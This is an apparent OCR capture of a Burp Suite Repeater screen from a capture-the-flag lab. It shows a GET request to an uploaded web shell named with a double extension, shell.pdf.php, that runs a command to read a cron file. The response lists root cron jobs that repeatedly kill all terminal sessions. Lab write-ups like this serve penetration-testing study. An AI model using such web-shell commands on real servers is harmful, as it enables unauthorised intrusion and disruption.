 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.212.207 ?
Request
Pretty Raw \n Actions
1 GET /cvs/shell.pdf.php?cmd=cat%20/etc/cron.d/persistence HTTP/1.1
2 Host: 10.10.212.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 10:24:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 832
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PATH=/home/lachlan/bin:/bin:/usr/bin
10 # * * * * * root backup.sh
11 * * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
12 * * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
13 * * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
14 * * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
15 * * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
16 * * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
17 </pre>
18 boom!
? Search... 0 matches
INSPECTOR
Done 1,023 bytes | 30 millis